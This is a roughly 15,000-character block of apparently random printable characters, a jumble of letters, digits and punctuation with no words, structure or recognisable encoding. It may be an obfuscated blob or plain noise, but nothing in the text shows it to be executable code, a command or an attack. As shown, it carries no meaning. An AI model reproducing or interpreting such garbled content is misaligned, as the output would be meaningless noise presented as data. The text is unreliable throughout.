_;OB~Wf;(64rs6r|ehrStUqfE_sSY14SX:44/1LfOFhAs6sxq9kk-JsI:%qVK6D_(4U;zDwyK4s&%x]Y1/su5EwXfut7~_kBkAru_ws7%Ysr]|x7/{sp;QsWCrwE~ioVFAkoDk:)2RynQEFoRA~sdtdJBso]d;d4Xp|T-DoTSh~K:}A4Frk]o(o:hAo(J6x1y26ksTuk7hr]0wr]0urTnCu]X|r06uuCh%uLWI}ewt+};u}E:hC|ehuq]DN/4nVwiIWzk5Uhepqifd(TWO--EREI/-~xR(Lhk@(IkRu)@}hBSn(ps4_|XU:V+O|R|ASfJL4p^d5V]eW;I/DrE_zuE5_Iz]&&;1DrIWoy4|Cw:uw7dx2|C/-;|B7Y^D2%LYA+e1YN^K/UeQ_1z|1FSkFDd&|sW4izwzO7~zdIKY7pRez^U4up]@QpIIXf9~|L++VN}U6fn]}yNriQ9Y&RBsfquJ_zA_VN12IRI;hTK{9%QR~Q]@{F0&tT1E7_1t/~)y4;sn9_1~1e215fTV-Ft)&%ok&YsU;|E0&EV1y{_zFeS{5Ro|&qfn^;WUwE&~Bk5TX%K7NR5UCOLs{B]{u5X{(^EWBU]9SYJEUKWE~ze4xW{94e1/|NwRR}OI(~9Tsx&qr/U-:r~W6r@XYKEtXu9WuCyk46__RIB5@EJICUz{](yWFF4KFJtW]EEOA/W](Ks2Iw4sw06ur1rpR(;rrpp(~hCuo(z]uhDI7wJrWBV+]6R(RUF~-LU/ECX0B+p4uh{QWS67nA]kn0S}tqT}sR+i+-I(k^4(~ny4J6xfek|z;/+|h-o@yNBUS7wX6pT2|]{xrdftBpxJA|inpDkxs}ATK(}{fSuN1th@EuI)(SVX~:+]-F^th62}&Cq4)f%5B6Ux}q0u7r^wr4+24dEK(~o-NEsoEkWR7r2Lh6{r1Y7t/sthL}1+FFw-4n:/2V:R1L@x)+~V2BdL-Fs5(;FYhV-QC+@B(1fJiJzI%2Y];hSJN^XT_+;usSRECppLo2S6;:pseNKhT/24uh_5V]}|e)hsKO_47:T/xChs{f_5&TR6IJNKrp|+q26LIXD6%pCztREF7051Q/Xs_OKyeXpxhz/rnK7t)4DF|XuwEqw7Y-urxx+dOEWWh5;u9IsKIKNwww0]0~uRkrrh^pVrykkyyW-trDBB&WB2xwRy&WyUEVo~oB((0(ECwRR{hii;+BnWO0O/L-LCh~w%x5x;I+0/D+LOqX]SxeE2@EB((xf4ph~(S@FwTr^+;4WnkEQ9ythOW/1CIBpdEYy]pC|A_ES6S;/9yB{%WIqJWO-S@xq|IC|odrzi+E6O+JUNV-_SqNsdrAzd-dt5+BpT%0r^u22DiipdS::tzSdqxt)Vu]}nOI+;L@k]p:si{%:D_uRTWO5Oh}kqh5)r0dT__&{XuiT%%/r+yLyEI;@TDD~h4ww+U++;yy54^OpL_4wC))tNLV/p:Fk0VY;y-]iDJf1&|@]2NNfu6-{@}fft]t)7ByqrhrQ%rr0KowyIIuwC6~Shuw^%^6Knp{5C1thp|O-;XXr&EY/ChrX])IO1@Swurpi&E@%x%wYpwk)n]J]eqeDe{BD&qyqiUC@;zw|RD;JyCSYytkeQ(Lyk9N@TrDUIO|xqCxiQ{ykfwwS]y_LNWtur9p;{KB9ki99]OE-(-5(T;S_DVK|kNkWLyV%RrS2Ci1xheByAEw5rDB%k94}Dp^6D-IdEEut40yOIoB1Exh~orWr-x-2ihRerY+Ep(u~I-E(YxN/Vy&et+xK:(4{XQ9]|44|LT}NxI1qTB0B-7fV2iiiQf+i(y(qOqAEYr(BIO9o-zNfAIN&qu^CX-r;Bu]Ou2pd:L-9w}AA6/dpiLW)45IhUfkRkqA}Q/hiX-Xxu44NhqS4ALVVyfYD4dddY}1]JFF(0V7)UrVD7(N}OpFQ}@s@sF29&(7U(@YYYF}Qoy^_x)YD&/ywSfiW~XqEyEWLph;CE)ws^%DR@Ip-RkorkURxRW9UxJCw/5V-+Q~hUxSV@IU71nCs~VQCkeqVE1{o^Uzqh@WrNEop0%6EW&XpxhNsChxE]|h~f@Ywiqzd0WoLhx^IODhSqowBh]LJz+z+E]E/^hik-tuN:{BdB:Od^xU(:;r5i0N)fnL-W0OSI+FNIk+;iNCAozEDJk}wpF4AE((9i(uN)r61}~COQQCN4qIeYIp^T;SWWK];pi+)Jk:d~0yE9fz6uJzp~E0q~Bx(JepNErdIiez^DWs6(/%-r1:xOwRwNYA@t}]~xrDrEkVWrJ(FBFE9R^Y5nKx4^_JDn6]-LR/oNnRx{~{4sr;kLX06W7F(42]^nJdDJ6d(EBNX;Af(ph&W@DReRSS{}s))N%@+4&)2)4kDuVDq1rTBwr{FBuWCwwwDY|w2I6:+@+|~u_Ey~pp-|@2oTnR40CKnh{2S;7S60ux~B:dWAV~Ct{Xz(1wO4;ESJ^LOLUrWp;yOBJnrxu6}SLxq{Iohuu}wId9Yu:-TF)@UKopxTWO@0-f]L&Dfe]-Eiwxsd{h6oBBzeu](nDy06(u;R-hu@0Sd6{(WyC@LrwJYUp|^FDREs0:E(/|JV:Yr+S~r:U}-R{JE%+]u}+V9W+iEtTE^+fRiASo5JiKBodJ7Ofx}w}p:Sr-ThId7/r9-r9x:OE1Dkpxuo)&5xt;o4TAe(62qd@rOQ-5~WE1)wAWL4~C^;(-ndpBAKXK2tt(54CtF25x@;y~UCx9Wd0ph^^&oOJ6{JDq5eBzOY}KJtUVqnttf0Ku4_OT-Rk-+y}KYW^Nsq5^F|0JhtCXNfRrT6r]rCrupFy~xtdV|x|;V(1}fA;DOWuy_Qy4zB~hroyB)-YQ/69h~Q)hrz^D1ts(er//_^2({i4hrEf:kyk:Jw+hy-7IY|Ix470phT{-Wxt7(kCkDtJhQopC^Fy{IIN46zAXre|k|h;9]FtBn5pA6-]wroxrwr(ByAuuITSIS_yy9Ef1Bh9t7Er)0&A^oX/-7R6:Y1RWw;_KO0~o6YWf]VI7@:WA5Nd;BI;hr%&:yO:okuVFA-TAw]~}VwQkCTQiOyN)NrE+/edp]&WW+NB67WfB2V9X5-}YNt-u7uifU&CkhdR67sy;(pur%_WII|5pWfFdA2tF@RVVt+DCkqwK{X_zYd0o6L^UACt@F7xF25Ad0]FJsu)A0UhF1RFp)5V+(}_QXU(Q;+NE/nshQ@LVIR6rrI~CJyxph0yOpS)|04uE4+1fCYww%@p+w)r2ow;n416_(Q0wAuI/Xr|hpNdRuWd%]@e]I6{{CBU7DwLhIB]@t}TiyE)e25pwO^B}^Ad@EOFWxWC@^puxhr(y|RL/4p_i;rx}4xR6~qsoC:zoDQ5nWBe/OukJ7+rrLh-r4+SpxSyR+CpB|&o9:yKStDJsy-of26;Y~4R9pNU(0q@siOBqITN&TWUu4ETSKL6wf{QWtxwUBN)R&J&Br+X]D0r9J6uQDx&L0xX^_wT&deyTi_4orE1hTLO@ww-AxECpkF^}A)-r-{sS{yyxnrw]]JDCkep;&qKR_Afftqt-DA^VdIfQuTk;I7BCS{f6A-0t2/A]5&9]61I}]VS@Y]zUJxwF%;o(@XVF-11)):s_5q&)%1}X}9)iDBCKufT2FL(A6e)}fTAOy;Kt)92q]uCKO]ORhC7yI9un4}x-@%DA/dTr7{R]W-Nz/}s0oyTSnsLX0wLrOI_u^rWUAX)~Buu]:th1)7~6uh2f+DCS;xWJL&1siNi{~TFWWoi1tLNyBrk{rLY7YSX2eO9&/CYJw5ChC%(%nd|_EyO)JEIdwDU(wr/TE;}xOtLQYV:rL&1AD1zAk9rfiye9:S@xAY{024^YF0TAfKz5D|5wF1XfDWDY]5_uVRp4f6L4()hz{-uu]4r;^Rr9d~;KfKLKCxt9]Jtt{W91rtNK0II1y~_1e-x^Vu50fx;0~5FAno+9fCui:zr9+i_uYuh7XU;14tIN|pF&XT;{rte7DheNIIrEruhu+ICEft^2VIk2qnN2LOweKuDx5X/doBI:C0@RXtxD4JBD|16i1}y6zW;6XE-zO--x^i(5)10I/V_Br1Yor_{orFLDrVyDrr0:5QLpe-;Ck2:6rLyhR+{6F}WrW1SiuTzWuW{+uzizX^V|K2druSp0~k%oz^zTFK^1Rz2w/L0{(B0EYEi-X_Kw{Y_dJr:-XD04X4o-]ui5J+{uKKLrqA@+}BKCp/:t{XTt/1KKXs_-xJ@-y2T|K%Or:QS1LF^)J|O:X1{K27SzX1oKX}r-iJL-rEUL+~z6A4iU|&-rI~krTs;o~CprIy4{t+_xYL{K1NKi|Ek4&Xx4q^Sh)NiBx4OWhn)L9:pdI5IrIdLhu2BrI;1n~FU/%y(J_r}Nz@)52E@fkeBpXrp--u7qSLn~6r~6zuS^W@K2CxY:_L{W^Q6zz/T06NCCy0KTSriuLI%QzNxxzO/nkXTKyeUVrd%wrxk]pQq|tWQrEDIukk9Wy~69p~OQ9re60htBSRtS^/]hpwoFr}EX^iN;L~ttuE|2)tpNF9p5k{|ddD:I/9hwzt{4z/CFtzL4p5QB2ECe_nBBkVDYW(Up@YBt^EpC;4yp;fBuSLdBxBFBBVDJ^WAY5E:QO{N:_+sQ;:FTWD]Ce9^NE22OrDB~rnorzLr5iWdJ&Ed:REk5:S@RLE(5zIt}y9;yur(DQE_1LWw/%D(7Y^&i]yRitwIwX%F1;~RuAq49_2R9qAhrdWpAQnyA0wCu2&q&I-i71uRzDoiN-II;r]urEoCudoNEy1JW|FrW5%tWqQF}5D5W4BTX4~kXSuXXSui++%w+iLSX4reO:JwXXtJeI|z-ooN;{;DwIkyIdiN+Sshx0Duu2Ji@n4rEUuhx+wuusC6xRwRzEE:zU&^inCTzIqB%:tiERN;R:oi|0K~oRz6oDo6kBJqTUpL52dh5YrpB]42rNETq+KRrV-~wpO|Yzixr;keIQkLr7tTuI)55fn:nDt|]fLXf^n_/ouRnqhrEQn:]sD_A&Dpk_/]uIUOk:}RzT4h9]Tp;L4urY4_k1%RNLQuy4C/ExQ@T~DwD%X6WE_}Au}16UhB:%4YO&J-0w&C-p5BWI;LWDJEr9:pF]XkpYJTL]}Do47JArVdON~BOrC9OA{EWr2U6I^A1):OB+KY(}ufdXWIiCRuw@&:dDkVIwXexDTX0rL:RwK6o4sEB@C;ETU7uC5(KTBF~LwVE{wdIQOV+rJ{-w1Q(}AUqABtQ]B4L7Oi46JuSd:{{:RkpSW)DzRzUi0AD2&y{2)y0h^UBi0wh7@S|u7Cy:nBhAi01x~(U%fK1hUnwpk]12-6TUNVwC]+QrBo:~p)pzo(D(FY|:K6tE)w1e0i0wEu6WwTJI2KNWw-o~1-OUI(IrDVDr^ppu@_/%Sk2/|NJti}f;SwrVNtLsIxwpNhF~i0kLNtzDy_Dh|FTt~KkSEf+qr@xIr_yhweR^E49XwiYwy@KXIsX%So;SrrJ;x(%XIo^k]ps:SKJ_;Kk_%YWS-K-~d61_XUy;{qLTL%rki]yNVQz]V%Kye&T^uCDer%sLyr+6pKUuWqrYR6]SI;JNUBO{rwOSuAVsA5_&dW-eA5@DC1]9I:@dCk+z7{RyJuu0+&WTqsuz_i)^7Q(9iBXtAwE)ruy2IC&EY_T++]|-n-0}ttoWwWCkRsDyD:i;B]F]VB|N~sFzDVr}xDEqe^{S/^DuB-q_Dr/))q1p5yu5us:r+WW~;n%5~0/7Q9x5+hNt5p9(RqN7o}4%ixiL;9yfW~y)O9Fyt2u+]J-2^s-^sr;pxur+JJtwKw-09C72h5U;FBxpirkI~uweo;p+WIWJ2|Iz4tpL:w;@pE;6&XBOV^hrh:Oq+Tr04SpR4^YK{D7eYweuk};4Fe;qzXQWKNe0KkdqLeO@hi@_IpxFtuu)i@dDEopy]@pu9;%htB)yfXt](uIhNo]B_]zQsefRzskIXDSKd6+E+pIQXetVS;]ED;4e6@zL+iW@hu5Aw0Ss+;]p%6]q^rt%XV)X^X)Y/p]Xk:r&n2qkRBAVd0SD1Dr~t|)Sy&yO29LrUOU-^Cxd|p9tRpr4zpEd4~f|X/0TKO}yQoxID;Ds-AA^k4QwuDqnhV6s7+Fk+QWwF{WkeCO26eQR4Yqu4B_]}Bo+_B]4&ko|iSrwC^_+TxD/rpy5J6~^-]N(;_FQ_oOTAtzw0p-N6DE@^5rss|In%KyKwYID]r6]])JCQ6KN2dpoyOi2/)ysQ)4DdyIW6(rrqk;-uN%Ui&(Ortqr%iDIsI}6F|1:TOCn&UQ:R0N)uKJ%BkqDQ0k9CdxS(1qxOWDL66|z%WEA2CihO_V9;I]-~XRT5_5DEDYxiy)eQS)X{{A]q2Yx5z:p9;4E)75@n|h~6Q}-()-]R7@+(}WYfIke1o|R;^(i9q_U~pIr&:VIB:O~WY/}WyS9r(nkr+9qrT0{A+y7xTJ2~p:RpydXYzL&IRx_0Rwk}sD~h-oEWfeWxy4~p_)rF;}4p@);ypn/6;BT;S)0y}~NJYh6y+;{uqwKUr5kXVTNf^tIh%W@O/Rt7AOE;i;K)4WW:7%ONJkTd/BW6I%oNSe;d2%TedtS-I:Esr|]&dLysr~2^:i)^:iR^AL&JAAU2pqr4Q|kBFY-EV:{t2}OOr;Ai]IDrr@T/z96wO5XVF%]tQ@tWuFeBX7f^Lo%%x7BDC+ei]4)+ssw2^:kzd%BuE)}k|^wVUhQVwFiDX@BxB&So&sQzk7fqBy^S&sNqTfQi)B4|z%uW-CWKYC{oiCe{B;;9A{]WrxfXwE_ruLUOB9N%x9x9Kt@Cs6p{@-~SdyUOqfsVs1xUK9^AhCu7rrD6p9~pNCV}5NixIN|1KN19JCVQC|_S]&JNI-N:+{7rJN^YV}5psYD@^@yrtxi|u;CL}euskx_EwUf:w]/-C:WQVBBLXe(U1Ur~L@xJSIin:dqE^Q:iNI(Jrqz0KDzqKDt;KD+e^zAL6T(::i}RLtk09]h7)5/4eioDLfDt55sI~^k;;LYBKuW6Un_KrpQ@d(}/rpDq5(w@(zXR@kBS0^uLrS||xLwXBkVY-zCx;Txi0~K&hhE]JqeuTIs_9nIi|r9{nn:Ux(i}s&WN~yUE}K]4/N9WtK1r;x%2oFA4zUf|KArRiDrp]trepIIV@D_nOzBOe@L%O;wxLYzks@9U+KKECkSDC]OD&w)-WItCtku0o:%@pQwy%A^~u^5SJy47_Yw&Sh-1td|pYyhEKWt:DY/WOyJuqY^WIn+}IzkyDk|nK}qzN}FqyEp2%kf^yQ2X4xDTt%:C/YdN0EOp{-W7SOrD^dC@U-7-@RrqOXf-]/N-+/zON/+|fOx2)xrS(^yS_D(VIS(YsfA7s~:@t}Y(;N}I-;]OF]]Bx0We74}qQN-yJV4u9F;f6tOI]YR&r)K{5o_y@q}qA+d1%kSy+I:Rw7uY}fAF45_&IiOfX0ALnF}I0/@E&&]~Bq+D-7IKBr2XOJt4N:N4z%UBf1wSwAX-hF/DrXzr+)^_prAdzLTKh(4L;LqpEo0xh_1pX2_AhDUpT@pE_KCD1CWrr}zEf~XKyXY&NA_eiz]y}fyy@K^n/O2_KJ}Yf%N6hzCtiX)L+tsVC:N;]NLui~B)BEV:6n:X4{SSusky~@L;w09u2sBy;k;~u9ziJ)A5rrzkkC:)VDUKBD41&:1Jw:t5LfQ}wVLW+T_JVf&A&e-iN9tD:09@D:rW;6pJUSQ&EI/D]N2X-YB9XY-1kNd]T00QFI0uEY1i|p:7E%-O:5hs)sD:9{KJ_e~64o~5Uk0t(]7Q4r~(F0|5RY/{n~4})5hi1{AV0(;k:{As~]Q%QL^;2T}x/(qyqT{6KrBi)Yzp(KfO]o~Yi_XAoTnqKu;ruKAK&o5V;f570E~uV-d%-oR^@-(f_yqU%-FLhnfBu9fIhty6hnu7ruqrY9(I79UD+4Kp;00ndCLfhy__;0kXCC-E|0UA4JI9AY5X)nD/E-t:CXAWeWu~L@txWOWETrRYAV)6S4uWwuJRr~thpD{z]uJ-0&zIzWJzyk4JzpJC~pxrX&Fn{{iWRo0yw(qiJ-p)qxt%)/+4Osy^4n0oS|OrzwBOB6AxCi+y:&(OBTdAAwd+z2BJA0DFNwUtTo2BJ:C~Ityzz9(L^zJTFdNs/N9phFO9A]Qt_TrA]Q0]-dIs({;9qQLBfdi%61:ztqBs-Lq~&hICuuTJ-]:x6shktFo9fL+E){]S(O_XCLJfs1~Jt%Sow;xEkJ]KfV5A205wJ0^@5^|NBDT4zDF1NW_O;:+eUh^Vt}Y@fT@E71x5_xW]BLAh9LsCpATDOn]]hdN/;55Fsf_ekpIQXi-Vzwu^dxurDIST6]xSKYr]Sx~o1Yew;F|C&6ND1fIwzILxruWuhoxNRWuC9urD%ypkxC4DxhOIkAppkpI|zWp_rKJwCW|2Q7ip6;Y}DTzEwKyhTRrWt@Eur;%CrzkWt%n@Cs4252uNYx{Yy-oSBnJS&sChi/RuJU+]WkC^S]Erk@BIq1ts&r~9Y:wtIqINAJxVt&9)JnUfY&:Sz~DqUJN]uUBTEU~Sx+&~~k~0UpWI(uK0+UnOztzEzIDdyFW~x+EESu0JY2;i]99|zOYftW)@~Du-onY||J+|%ANiqI4Vq:A+fi7&xJ1XWf-fLJE&]KV@{qV-:VqD}W]@:LkkA4]UfxU(UUqk]~qApqsi@]2INiE;UA+:yh~f:64^k:}pX7rU-L{y}SyR::q&)Vq~6L&99J}fnkJ6D00&]k~R_IAfLVz9_D^0wSo&)Dk%VpiWfz+y]%}6@pBV}66;;~9AX)Ds{^RRJSV^T9IRi7e7fSEN@f}okK/%RN{+1{EsUrI4DC+;7C7@Q{n{KkpnO-~DS+QCppD^iwE-(]qdWo-xT6ywh;R1@U/;WnUiOwCOrO_y;;i:T^rEuKyIo-o0s@LCD;;LEz-Bqio%CpF~9]5S0SS9YrVVB6&|Ipd+-V22qq^xV)7-kxo6NnI-ddUi^@RVh5Iuxui^B+JDIF-|IIrKAL(hwY^tBn0~JW_]]i-Iz{Sd6y(^R_xOdIVorr0AEV_2qqr+qddd-)5:BL5xiQOxJi9Vzk@|)7h:fLA9Ni6_1TVq1h1:7~:B+_ruXq(R4SrA1A@u6e7uXUWJufUqJ^L6Vt1k:~1&U-q@}i}})CDEV}@A-)V)FQ69/-u_VA)Wh]R)LXiLke7^~xIfU&)E}LyO;@;Kx^}DLF+X(tq;Fpprx/;-dXe/xOo_O_]V(]RDyu_DDh{zKL4~@VyWiK]keRNDw2/pWWpAIkoYN%;y7wOAyUuAzk(S(~yW9~dhqt2_UhChBwJO}D^-hEq9;|zI;fKxwr]kOxrDWLwyU7-hkNQ5e;Cz@FxxJDkJ~IRWiDoeE+Js2i~z|Eh9{-xV}O-0pdw;)]5LBF5AARxAFTQyAwBWIhwuSxi]UpheSprI0]O~NU2TWrXdBJSrn~u+YyrA+wJA9IfwJ(uLDDuXYpEdUe;ItSyW+nhUn;(ony66Yyo5/J6Nr_|D5yeNT/}/Js9WK0}rqz:fCrAo_p~)I0VFB1kX7z5-x9;2Qds:{yB@XOLWFBy^]wd~iAd{o0RV5/zAfS-kA_th25f@JCs4ui01rD6ttRYT_r(RxJ^REFIFf&I+%)92uU)oxxFTD-&2KI{r&%yYXApz^;+QyJTdrpUKw7(((n@upYy)COof+yEJ6pr{4;hr7y(T|-R1TWWUk+LWiqJuqztTIxC(EW+:uxW-CWS(nd;6;2%kDWpTI~f]{iropuh]9~k~6YWIS06~k1VJuTSrq}w;x6)@9xwE+6~&CFLVdR^}FudqWnu4TJody(VoEzBhw7e:IDo]EW&e4@0LVL6(1dSI;S|w:kXQ~(hWKkdrCp5h:k0NiuCq{DI6V-K~-+KBn|+q}BQnCDi16yJfB6SVV~O9zy_%6t1q;n|:TDIOiYe9y0kkkt^TO4xJ@fT1YTxLnsdIyAqw|qA7nqd1|VSRCt9;&RQThV;+1px&f~Ks;:OU(^&4yA9x}4f;(|s5%;LRB_]2dJ{r;^Ly~9hXD+R&Q-Yx@oFR7/4o+wkzF-Jsrry-tSw9(wuDIpYUW5C2kr(Q0h+I{wS~eYF)|2S~ItwoJ-y-WJp)IwpUWIxr0EyLBU]r|+qihk]Ohp]J-LR(@OpBo0R^97:duNTRpEixIu-Do@qE)1BYW;^W6SEUd2:6~qk25;z^~2x|/pE:0fkt1CWSALnIqL^0R6}RdknU-n+r0K^qe-}TEr~dhEuW4u9+]hBCf/y)6qQu~WsSTIWDq0Ur0iV+IY-Ir~rnq661WDiEk_NWi|kE|~-1}T+h1n]kBEOq7Ji:rQR:q+wVu2y:SS}_66pOJ1i:)BzV_q6/Dy6OwITnhxY{TTqkfUU0{_p)Ly2:6rKR(drYLTWdp4y^h{2wYyFf^pY+-RzIV29yw@/Afu}@]wLT02qqdTO5i7(-C|Vu@0uAJokAf6)^FJ2;1eDwDxD9rVrBD%9VE)/Cp}woDpp}B)-NV_0xKu0Rp(FY~wh_U-ohtzo{Q:|_R7]dDpp+WorLQQwEN/oEsXxESk-;VCdw4k66Qw]V9IQs5soCiLWUrL@{UL:97kz9CIRFyVOWUnLiJy(^WR}ru;{K~ri2pdusDC2(~4dNi&5%9kA;LOFJOdFyyh02wV)IWARf6SU4TC(B]y~;zw&xOS7wNWSDqTBBdBhzN;eRXyEk+zIo]EI6opr]7ByVh%h-iBsDh5Eh;YieexS^2%koKFyL&FK|R:LrE~i}Xx);O(5S)o6EunswU_AF|+i_14FV|VxqF+q7+6RxrC5U5-VFqCFSr4ChQ5^DO5zXx}~U^^Fd4}rzfdUKy2d57%YAFtX~6ORf47Y0r7_q(hfR&OY^K)s:(nxi}wt1h6x;pkX/A5I1{:ofps]p5]n1Derf%DyNoY:;9}@+DwTxT:0{Idrrkw/AeL-QQsp^B1eyB;6%0k|JFkpk~~h%:hs4A0-1V:{yyxT6wr}CX)~9nA4/CXq:|7LES(}Dux_0@uR:O(WB6yzr]|zF}X;VfBp^@}t51Jk+Wrw1k^qoRD@Wdko(~WJy+KsIh+z1Ws/)0SEkN~r9uxWUiEdWrSCIERVQdp:t_UOxNE0O;|^6Wxo)r{wfr~uAF+9+Xp9W:AoxAO^iw]Sw6LRFd]q(NEE:eJAU_}65@E4JIq^V5Ixn%(I(I;u}dhsA_RhqJqi/sphh)A4K(IACIriKC-RY&JBRYF0FpJR5/WKp+7o]JhdAynqN^LoyA~_(%ABr_2/I%)0fJkkxE~KhJU^usfX(]kyuJ/xWwyFus7%(wp&Y]5QU;16~5T&B;KIuXWfBf_hUu4F(YXS-RBIr]6_rr1xr6^4fIzzIpx1Wp2_fLKxBp0AUKk@~K:I(C9kW0uru1xCu1e7~FN&N1;k+p~@IYBJruB@r]xUrrA;rxA+rrBkr]A%rxnsry&Xh_T}fe_QUipxu]sCuQ&^~hke-q:(p6r4]|]VEqx-(quS(sdRyo+EE2(sN7wr]SEp(Ou9(^W0EiB&BOpTW9S5rI;^-rt_u/UOIEWh-]uk6r0_p|2uy+ONN4q|I1T1ywi9xN/n~0d+uuI]|hu54pCfJi(QK6(n1SuOeV(TDoi)zS;%&Te&JkA1VwknEhpoyVkfn0tCistW{@t-E@r9DDCTTr|JQB;};RiDVUe{qpAKXpuqBIh+fDxY4of^KISBVoS|_Ihu@nhETOdBK-Vs@9rk/pxz)@f4UphA6-h(7A9-72h~:|yYuhxY4pYE}D|T}]I~B0rqYru^rrWh/TyiwwYI2}YUK&W9-oYp}Ay//q&/wqW7BIWR4iYSrwrILpxY1Iy/R}Y1Ss+wQ6~;:Vr](rr}FDuLisuf:hx](pu|q6W{L9)TN])TD}y~y4+&KDNq)x62DU(kux-dTO-d4W7Ix2xhBu+/{kQoJ^fWLTQSUyAB(|W~y&-~ESLi(CoIIdNTpyh0-w-IukoryO(BB9oI&Idk||Y+5Bku~@nVBEhkVsqEFDAiXtD4LLy+F|oIU1}i^]nVVBSiJ~B-1tQru@-~Yh(h&YNWti02|k+udXOqqRupJS+q2W_B@CW|4yxA_zU2Ap~0X]S-]DSr4pKi_+(I2eDRhD(r27TI7:TIfAD+o|;UEUkU/R_IN_D+]Xnnks}UEh6AXCRxQ^pr~^{r}%h@:7Y-VF}p~d_W&X]E{NQEr:rrNSVWU6rr6|NsSUI9R&Ir12y+|iAJ~D@wz7J@DWqArtRiE70pChQq{6L251JIn-zIqII9X/9WV6N/zA~xzVw{Orx(rr|zzCw_xVy9r]U|S])/q7{6-}fyq5WRr7&@N]]9]QVCW@:1puD-uh5)hhd-;-k:-IxB]6BpO2SXyIixrIAY:tUnW~)4+Q1C(I{S(OhTy9;^UDU_rwJ5uRV]+/J&S|ttk2^N^2:w^NRO]zrhyKB_-Ee@p1DeWV(i]qX;uTKSyD]|pVRNy:^:r__xyLSdE5hiB5WBxu}^SfF6y%+Lhtd+fVY2-(T-E&Q+WQ2zEd2iVY%XW{r4x5LROxod^f2tEUK1^51;^Y1}S]{C^7QV^7;1xER-OuiD6if|Yi/Wz)S7rkJAd]z@^pT+ru5RU5xsI7CrYV/4Y+SR+zO-SpuqErr^TUO~Fz)un0)yp^&2;-qzk9I6Qwr;J}6x^:9TFdN]RUWpdDrurIO/Fq6xri)C-Kq0)Er]Irr65IW}N4wt{rrDKIrN^DwX{]rC~TJy@sN~ywx]nwu]dEu91JqD-9^rFIJ-EnB}R]7It9N4SANsFx7^7:N{Erzw&V7p7hB}CE+X%9Er-IA(VW-Dqs&}1p-KUrE)O-x~np;&4zJsszE2%zUexw;1RRp&zudd:n]J{6ftrxA0-RdWC~tOE}zXpwtJ^RU(LB]npRkL90ed&dr]Fh:KEKt;oCkVeRr+RKf(;+e4-O]}d)|qWhp1CdV(2ru1iKe-N):/Q/:K_W:nK/%:Xu;J/E@J9Kx)q+6zR@nDh7ozT~p+Wx:JWkdpNUV9C)S|wU_:}6;WUSx92Xy&q6{+Nx::E(%h{7~xrO]z+OOwz6RnIf{qn+rDQW{T91uiN]BD1OLz%iOrEqB2Luk@1SNCA6z|Bp-r&UStx/{rLQ(pni(rB9z19K-&5XN6~0xiB;Uq0fLEQVuu]~kJhiV20AhCdRzx-|~^ESRK&&R}VID}NpBKUsD};Eys}XquE]pU^~-]BOWISiI)iuNEhTSt+{-Dd~Ip~YoyrI|xh%^5~%@5i|B^2p^w:eBB_6pSXI:BqWS]dDL-xBLI:&-u|r;dCOOS@-p~q-IB5/7fB)qCBU0ES)iQYJ4Qi(R(]-F9~z7/]}2(zs%dyX]A^~fFd:6%k:5LOdiBDFh7_sSLB-Xz:o6D_LCB_799^E~&6ETp:iTOOuC_rkS_rkS7xLJUdiJ4dFtU^pswkKx%NrsVJe4hfnEnOxNOrkI2O]w2x_s_Vh90JIO;fL{|:Xk:Jo%+E7%R]wn]r0~Ly4K)rW/;:XT]XWiqNENKOx_S-S@drWw9u5R{x+@^E]~Vr;Bor0JiREs^LY;A^&6)ue9(xU/x_qBY:q&Ci/J:p@Aii-Y{zq&F:&fE~%E9]]+2UAXw6Ud}W2x@rr7^fBhuW+i]rkpASkierk)TII(VyrSBtu/TDuDBX)4BJ)D~Uy^D9B^1Tu]B9~UW{K4JhRiAi~]+kk;:6:AJ:IpDuwi:@x:A]kD{xBVXB4pd0Tk]2^eFeif9uD:k4ti}uhD_uUR;unR]w{0rN+|We10];{2q&{2q({5edU20S-x~pIx(V:2@r(xi9D(0oIxA9DwA9DfDVzhIh:&zx59IF0Bp1SOuxd9CJU&-wrwrTrRR:pr7BIITs0&iQ4&_{dOXxd&2/Or;IIBX6~Ty;@TN1@))tpriR6rwL4T-V{9/eEyE)SOETTw^uruY-pu(7INwuruV6Iw~~5W}NDw^QQWDWk+;Su+dtoB25i6^^w~C~}+II&AWwJ}sKwLX/d+srEF1+C}9@kfWTw%|-fr|CpF4)u/EBIoE(yUD5k%rU^ErDADfqqWrqF-CfO(RwU9y9(Xy0e2NO;5y0KD)~N@@i]fV)ypqCp;w:5pui0QE^er&V+LB^]]hYhQrWI6u64O6RIVR@4{IxADAdth(eJ~+1dTIfeB(|7%fwV7f}VF{~W)x04izLB2)61YFkN:nkeYn%i%nE7xUz{Orr/~{d;0rAOtz@uAK@Ef}T6KRs6O|kSdn;;hQ;IA{(;pr-/5I9_WNi)JK12NdW5{sq+|Irdyxu/:zE%DCr(D0EYBCI&tpLnFrutDrnIL]Er6op2hde^+pAOpr)O(E|OBW2UIy5/Jp4&NiJp|}i&owJ]Ii-@71;%oFfhE]7tx:T&&5IW)fWIyV_qy:&-Ss@-W2d^N)-s760+VitSU4WOEzr2YyI62u}1hJqhfXy]UAwd:hs^5tsdzN9NUCKNK+D(O;tx9rpzFKNy):-|uO@(4]y1+QTN(1B)2/JNDDW9W~DD)Co1e@DAI:DXdkk50@sE|)(-6o1fCX1O@:2fy%hUs2@oBLT51A2]o}@7k5s~WV0kW7}@O9n))qrk)XrkzYr]zE@]2k_ptO^FxU~r_U(RNxSYN_s7}xAnzirkk2r]es0]u7ohI%s9LJFI~{spt7yTyfO4kJ5+o(k19zeW9KW;&swAWrrx/}urWh{i}4BT)_u~)SE6-wuDo_-Dur^rx6upwFqIT^oNo4E%qR]E&f-quCwqLI%suy1DLVUx-5|(}/t)~A6dL:OrA+u{BR-h^|WR-qR6NTAu;EoYNR@^Bs/4EO7|Lqidn7DVJ(]I7Q6yEK-fnhr({p/LuE~r{^9_4i6eUWs]k@BupV@@xqB1]doUeWe:(0npSyW4z__y;5I0F&2~zOB_f%n4x(^ru;f+QzTiQE57:-D;KB1/KreUs-U1_;uNR-T1KU4%f:6YxtAIx@kpuNiDSB(-x)VpuEJDxyJIr4Arw-7DrV&LxxqfhVq{hf-d0DpBK1NVdoUyK/eEs1_VK%1uwe{@(rd%/Fy]96tw|_45YJ|W)69JRBey7pKKqSE)DR/i|pn|Wr_DFDu7rrU|Exy(RY0@{qRW@5R|yDoU(rVi%xpppeq|ENYX1QdO4Ei;q%LF+~{+s+qL_J(sA)%0@Nf/)-O/)Xu^y^WANJhAux(dIVkr{h]Oi2w2_D9Vw9krrRE}Q6(EDBBVfFA00LuE{e0e/eE~t;-;Xt|C)%)74E6OEO1IrhqoW|Ku(fLK-Ur~%]U_+Sq5pUuVpUuRuRx{SexKFk5A+-i&oxu+nO)&Iop~W-d-TWX6~-LUt-)p_+9C~nr